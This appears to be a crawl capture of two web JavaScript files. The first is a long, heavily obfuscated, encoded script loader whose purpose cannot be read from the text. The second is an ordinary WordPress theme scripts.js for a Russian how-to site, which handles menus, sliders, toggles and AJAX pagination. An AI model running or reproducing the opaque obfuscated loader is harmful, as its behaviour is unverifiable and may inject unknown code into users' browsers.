5y/55yw55yq552l55yq55yx55yu552k55yC55ym552s552u552z552m55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y755y455yq552k55yC55ym552s552u552m55yu55ym552l55yp55y355y655yq55y2552k55yC55ym552s552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y255y755y355y555y255yq552k55yC55ym552s552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55yt55yq55yn55yy55y7552k55yC55ym552s552u5525552155y5552255257ryH7ryb7ryY7ryd7ryQ5525552y55y75522552u55ym552r552r552o552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t55215525552w5525552155y8552t5521552555yB55y/[base64]/552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yw55yq55y755yw55yq552k55yC55ym552s552u55yC55ym552s552s55yC55ym552s552s55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55yx55yu552k55yC55ym552s552u552z552n55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y755y455yq552k55yC55ym552s552u552p55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55yt55yq55yn55yy55y7552k55yC55ym552s552u5525552155y5552255257ryH7ryb7ryY7ryd7ryQ5525552y55y75522552u55ym552r552r552o552355235521552555yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t5521552555yC55ym552s552u552w5525552155y8552t5521552555yB55yq55y355yq55yy55y755yC55ym552s552u55yl55yu55y/55y655y655y355yw55y5552z55y855yx55yq55yq55yx55yz552k55yC55ym552s552u552v552u55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y355yw55y7552z55y255y755y355y555y255yq552k55yC55ym552s552u552v552o55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55y755ym55yq552z55y/55yy55y355y555yw552k55yC55ym552s552u55yy55y755y455yq55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yp55y755y355y555y255yq552k55yC55ym552s552u55y855yx55yy55y655yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552z55y855yx55yq55yq55yx55yz552k55yC55ym552s552u552u55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t5521552555yC55ym552s552u552w5525552155y8552t5521552555yB55yy55y355yw55y155yC55ym552s552u552w5525552155y8552t5521552555yB55y/55yC55ym552s552u55yl55yq55y755ym55yq552z55y655y755y955yx55ys55y/55yq55y355yx55yw552k55yC55ym552s552u55yr55yw55y655y755ys55yy55y355yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yy55yx55ys552k55yC55ym552s552u5529552u552u552o552v552n552n55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj552555215525552w5525552155y8552t5521552555yC55ym552s552u552w5525552155y8552t5521552555yB55y455yx55ys55yz55yC55ym552s552u55yl55yu55y/55y655y655y355yw55y5552z55yq55yx55yu552k55yC55ym552s552u552v552u55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55yx55yt55y355yq55y355yx55yw552k55yC55ym552s552u55ys55y755yy55y/55yq55y355yo55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552k55yC55ym552s552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yq55y755ym55yq552z55y/55yy55y355y555yw552k55yC55ym552s552u55ys55y355y555y255yq55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y955y155y555ys55yx55yr55yw55y6552k55yC55ym552s552u552955y755y655y755y655y755y655yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552k55yC55ym552s552u55yw55yx55yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yr55ys55yt55yx55ys552k55yC55ym552s552u55y655y755y455y/55yr55yy55yq55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y955yx55yy55yx55ys552k55yC55ym552s552u5529552u552u552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yt55y355yk55y7552k55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yy55y355yw55y7552z55y255y755y355y555y255yq552k55yC55ym552s552u552v55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yu55y/55y655y655y355yw55y5552k55yC55ym552s552u552v552u55yu55ym55yC55ym552s552u552v552s55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yz55y/55ys55y555y355yw552k552u55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55yp55y755y355y555y255yq552k55y855yx55yy55y655yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y455yx55yw55yq552z55y455y/55yz55y355yy55yn552k55yf55ys55y355y/55yy55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55255521552555yq55y755ym55yq552z55yq55ys55y/55yw55yt55y455yx55ys55yz552k55yw55yx55yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55y855yx55ys55y655y755ys552z55ys55y/55y655y355yr55yt552k55yC55ym552s552u552r55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55ys55y555y355yw552z55yy55y755y455yq552k55yC55ym552s552u552m55yu55ym55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55y955y155y555ys55yx55yr55yw55y6552k55yC55ym552s552u552955y7552s55y7552s55y7552s55yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/[base64]/55yq55y355yx55yw552k55yC55ym552s552u55yr55yw55y655y755ys55yy55y355yw55y755yC55ym552s552u552/55y355yz55yu55yx55ys55yq55y/55yw55yq552l55yj5525552l55yH55yF552555y355yw55yw55y755ys55yW55yK55yT55yS552555yD552j55y8552p552l55yE55yF552555y355yw55yw55y755ys55yW55yK55yT55yS552555yD552j55y8552m552l55y855y/552j55y655yF552555y955ys55y755y/55yq55y755yb55yy55y755yz55y755yw55yq552555yD5522552555y455yx55ys55yz55255523552l55y855y/[base64]/55yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255yH5523552l55y855y/55yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255yE5523552l55y855y7552j55y655yF552555y955ys55y755y/55yq55y755yb55yy55y755yz55y755yw55yq552555yD5522552555y/[base64]/[base64]/[base64]/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y75523552l55y855y6552j55y655yF552555y955ys55y755y/[base64]/[base64]/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y65523552l55y855y9552j55y655yF552555y955ys55y755y/[base64]/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y85523552l55y855y955yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y55523552l55y855y955yF552555y/55yu55yu55y755yw55y655yd55y255y355yy55y6552555yD552255y855y/5523552l55yj55y755yy55yt55y7552+55y355y4552255y8552s552355yl55y355y4552255y8552q552j552j55y5552255254L644L6/5525552y55y75522552u55ym552s552q55y755y95523552355yi55yi55y8552q552j552j552555yr55y15525552355yl55y8552r552j5525542/542u542n54yc55yC55ym552s552u552i5525552155y5552255257rOZ7rOa7rOL7rOE5525552y55y75522552u55ym552v552m55y95523552355215525552g5525552155yy55yx55y955y/55yq55y355yx55yw55yF552555y255yx55yt55yq55yw55y/[base64]/55yq55y355yx55yw55yF552555y255yx55yt55yq55yw55y/[base64]/55yq55y355yx55yw55yt5525552l55y8552o552j552555yN55y255yx55yp55yC55ym552s552u55yw55yx55yq55y355y455y355y955y/[base64]/nnLvnnbfnnbfnnIPnnaPnnbnnnL/nnLLnnLLnnbnnnaXnnLDnnL/nnKjnnLfnnLnnnL/[base64]/nnL3nnLvnnbnnnIPnnbbnnbnnnILnnKbnnaznna7nnbnnnbLnnbnnnbnnnbfnnbLnnLznnKvnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznnKjnnbbnnLznnKnnnbfnnKXnnKjnnL/nnKznnb7nnLznnKbnnaPnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnajnnannnJjnnaznnJ3nnJrnna7nnI7nnL3nnKfnnLTnnJfnnJPnnI7nnLXnnLPnnLrnnI/nna/nnIznnbnnnbfnnbLnnLznnKfnnaPnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnLnnnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIbnnK/nnJ3nnK7nnK3nnLTnnIvnnIbnnannnKnnnKvnnKrnnJLnnIbnnIrnnJznnKTnnIfnnKnnna7nnbnnnbfnnbLnnLznnKTnnaPnnLrnnLvnnL3nnLHnnLrnnLvnnIvnnIznnJfnnbbnnLLnnLHnnL3nnL/nnKrnnLfnnLHnnLDnnIXnnLnnnbbnnbnukLPukLTukKjukK/ukLXukLrukLbukL7nnbnnnbLnnLvnnbbnna7nnKbnnL/nnannnLznnbfnnbfnnIPnnbfnnaXnnLfnnLjnnbbnnb/nnLznnKbnnKLnnKLnnLznnKfnnaLnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnbPnna7nnKbnna3nnLvnnabnnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna3nnL3nnbTnna7nnKbnna/nnabnnbTnna7nnKbnna/nnLvnnKLnnKLnnLznnKnnnIXnnLnnnbbnnbnvq4vvq4zvq4bvq4fvq5rvq63vq4TnnbnnnbLnnLvnnbbnna7nnKbnnLjnnabnnarnnbfnnbfnnIPnnbbnnbnnnaTnnbHnnbHnnbnnnbXnnLznnKTnnbXnnbnnnbHnnbnnnbfnnaLnna7nnKbnna7nnbfnnKXnnLznnJ/nnbbnnLznnKnnnbfnnaXnnLznnKbnnaPnnLznnKnnnaXnnKPnnKznnLvnnKrnnKvnnKznnLDnnb7nnLznnKbnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznnJ/nnbbnnLznnJznnbfnnKXnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnajnnannnJjnnaznnJ3nnJrnna7nnI7nnL3nnKfnnLTnnJfnnJPnnI7nnLXnnLPnnLrnnI/nna/nnIznnbnnnbLnnLznnJznnbfnnaXnnLLnnLHnnL3nnL/nnLLnnI3nnKrnnLHnnKznnL/nnLnnnLvnnIXnnbnnnK3nnLvnnKrnnJfnnKrnnLvnnLPnnbnnnIPnnbbnnbnnnIbnnK/nnJ3nnK7nnK3nnLTnnIvnnIbnnannnKnnnKvnnKrnnJLnnIbnnIrnnJznnKTnnIfnnKnnna7nnbnnnbLnnbnnnbnnnbXnnJrnnL/nnKrnnLvnnIXnnbnnnLDnnLHnnKnnnbnnnIPnnbbnnbfnnbfnnaXnnKPnnLjnnKvnnLDnnL3nnKrnnLfnnLHnnLDnnb7nnLznnJ3nnbbnnbfnnKXnnKjnnL/nnKznnb7nnLznnJrnnaPnnLrnnIXnnLnnnbbnnbnvj47vj5nvj5rvj5nvj47vj47vj5nvj47nnbnnnbLnnLvnnbbnna7nnKbnna/nnabnnafnnLvnnbfnnbfnnIPnnbLnnLznnJvnnaPnnIXnnKXnnbnnnLDnnLPnnLLnnLTnnLrnnbnnnaTnnLznnK/nnbLnnbnnnLfnnLrnnbnnnaTnna7nnKbnnajnnaznnaznnbLnnbnnnLrnnLvnnK3nnLXnnKrnnLHnnK7nnbnnnaTnna7nnKbnna/nnbLnnbnnnLPnnLHnnLznnLfnnLLnnLvnnbnnnaTnna7nnKbnna/nnbLnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnbnnnaTnnKXnnbnnnL/nnLLnnLLnnbnnnaTnna7nnKbnna/nnbLnnbnnnKfnnbnnnaTnnIXnnIPnnbLnnbnnnLDnnbnnnaTnnIXnnIPnnKPnnbLnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnI3nnbnnnaTnnKXnnbnnnL/nnLLnnLLnnbnnnaTnna7nnKbnna/[base64]/vt6Pvt6vvt6znnbnnnbLnnLvnnbbnna7nnKbnna/nnaznnL/nnarnnbfnnbfnnbXnnbnnnbHnnbnnnaXnnKjnnL/nnKznnb7nnLznnJnnnaPnnLznnKjnnbbnnLznnJrnnbfnnaXnnL/nnI7nnbbnnbfnnaXnnKjnnL/nnKznnb7nnLznnJbnnaPnnb/nnIXnnIPnnbLnnLznnJfnnbLnnLznnJTnnaXnnLjnnLHnnKznnbbnnKjnnL/nnKznnb7nnLznnJXnnaPnna7nnKbnna7nnaXnnLznnJXnnaLnnLznnJvnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/nnbnnnbLnnLvnnbbnna7nnKbnnannnLrnnannnbfnnbfnnIPnnaXnnLznnJXnnbXnnbXnnbfnnKXnnKjnnL/nnKznnb7nnLznnJLnnaPnnLznnJvnnIXnnLznnJXnnIPnnaXnnLznnJbnnaPnnb/nnIXnnIPnnaXnnLfnnLjnnbbnnJbnnbjnnbjnnLznnJLnnIXnnbnnnLPnnLHnnLznnLfnnLLnnLvnnbnnnIPnnaPnnaPnnaPnna7nnKbnna7nnKLnnKLnnb/[base64]/[base64]/[base64]/[base64]/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnLznnJLnnIXnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnbnnnIPnnIXnnbnnnLDnnbnnnIPnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/[base64]/[base64]/nnb/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnLznnJbnnaPnnb/nnIXnnIPnnaXnnKPnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnb/nnLznnJbnnbjnnbjnnLznnJLnnIXnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnI3nnbnnnIPnnIXnnbnnnL/[base64]/[base64]/[base64]/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnb7nnLfnnLjnnbbnnLznnJLnnIXnnbnnnKznnLjnnKznnLjnnLLnnLXnnLTnnLHnnI3nnbnnnIPnnIXnnbnnnLDnnbnnnIPnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/[base64]/[base64]/nnb/nnLznnJfnnaXnnKPnnLvnnLLnnK3nnLvnnKXnnLznnJbnnaPnnb/[base64]/nnbnnnbLnnLvnnbbnna7nnKbnnannnLrnnannnbfnnbfnnIPnnbfnnKXnnKjnnL/nnKznnb7nnLznnJPnnaPnnJPnnL/nnKrnnLbnnIXnnLnnnbbnnbnvrZzvrZbvrZXvrZXvrYjnnbnnnbLnnLvnnbbnna7nnKbnna/nna/nna/nnL3nnbfnnbfnnIPnnbbnnJPnnL/nnKrnnLbnnIXnnbnnnKznnL/nnLDnnLrnnLHnnLPnnbnnnIPnnbbnnbfnnbTnnLznnJvnnIXnnLnnnbbnnbnuipvuipLuipnuipDuioPuip/[base64]/nnKrnnL3nnLbnnJvnnKjnnLvnnLDnnKrnnbnnnIPnnbbnnIjnnbfnnaXnnKPnnbbnnKnnnLfnnLDnnLrnnLHnnKnnnbLnnLrnnLHnnL3nnKvnnLPnnLvnnLDnnKrnnbfnnaUnKSksZSgweDI2MjIpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kakhack.ru/wp-content/themes/kakhack_morkovin/js/scripts.js?ver=6.6.4
body_size: 1899
content:
jQuery(document).ready(function($){

	//mobile navigation
	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.header').append('<div class="slide-out-open-box"><div class="slide-out-open">Меню</div></div>');
	$('.main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');
	});
	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	//header menu
	$('.header-menu > ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.header-menu > ul > li:has(ul)').addClass('item_sub-menu');
	$('.header-menu .menu-arrow').click(function() {
		var ul = $(this).prev();
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
		}
	});
	$('.header-menu > ul > li > ul > li.current-post-parent > .menu-arrow').addClass('active');

	if ( $('.header-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.header-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.header-menu ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.header-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.header-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.header-menu ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//Slider blocquotes home
	var sliderBl = $('#slider-bl');
	if (sliderBl.length) {
		sliderBl.bxSlider({
			adaptiveHeight: true,
			auto: true,
			pager: false
		});
	}

	//Slider choose authors home
	if ($(window).width() <= '760') {
		var slider = $('#slider');
		if (slider.length) {
			slider.bxSlider({
				adaptiveHeight: true,
				auto: true,
				pager: false
			});
		}
	} 

	//more cats home
	$('.title-text__child_more').click(function() {
		if ( $(this).prev().is(':hidden') ) {
			$(this).prev().show(500);
			$(this).html('<span>Скрыть</span>');
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			$(this).prev().hide(500);
			$(this).html('<span>Больше рубрик</span>');
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});

	//cats children toggle
	$('.cat-children__title').click(function() {
		var child = $(this).next();
		if ( child.is(':hidden') ) {
			child.slideDown(450);
			$(this).addClass('active');
		} else {
			child.slideUp(450);
			$(this).removeClass('active');
		}
	});

	//category question posts toggle
	$('.cat-question__item-title').click(function() {
		var questionText = $(this).parent().next();
		if ( questionText.is(':hidden') ) {
			questionText.slideDown(450);
			$(this).parent().addClass('active');
		} else {
			questionText.slideUp(450);
			$(this).parent().removeClass('active');
		}
	});
	//category question posts author info toggle
	$('.cat-question__item-img img').click(function() {
		var authorInfo = $(this).next();
		if ( authorInfo.is(':hidden') ) {
			authorInfo.slideDown(450);
		} else {
			authorInfo.slideUp(450);
		}
	});
	$('.auth-info__close').click(function() {
		$(this).parent().hide();
	});

	//cat-home subcats toggle 
	$('.title-text__toggle').click(function() {
		var subCats = $(this).next();
		if ( subCats.is(':hidden') ) {
			subCats.slideDown(450);
			$(this).addClass('active');
		} else {
			subCats.slideUp(450);
			$(this).removeClass('active');
		}
	});

	//Modal window in category question
	$('#open-form').click(function() {
		$('.modal-form').arcticmodal();
	});

	//Attribute start ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//add scroll for tables on mobile versions
	$('.single table').wrap('<div class="table-box"></div>');

	//Arrow up
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer .wrap').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//Remove button load more
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more-box').remove();
	}});
	
	//pagination
	if ($('.more').length) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).parent().prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var calc = '';
			var question = '';
			var video = '';
			var money = '';
			var search = '';

			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&category=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('calc') ) calc = '&calc=' + more.data('calc');
			if ( more.data('question') ) question = '&question=' + more.data('question');
			if ( more.data('video') ) video = '&video=' + more.data('video');
			if ( more.data('money') ) money = '&money=' + more.data('money');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(tax);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + calc + question + video + money + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}
});